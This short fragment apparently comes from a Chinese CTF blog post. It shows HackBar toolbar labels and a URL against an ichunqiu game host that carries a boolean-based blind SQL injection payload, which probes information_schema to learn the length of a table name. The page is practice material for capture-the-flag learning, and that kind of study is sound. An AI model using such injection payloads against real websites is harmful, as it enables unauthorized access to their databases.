 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://42b189bec4ac44e1bbb14b0dec410af4ed4352698fa647f5.game.ichunqiu.com/?id=0 or (select length(table_name) from information_schema.tables where table_schema like database() limit
0,1)>4 %23
Enable Post data Enable Referrer
我的博客 主页 我的消息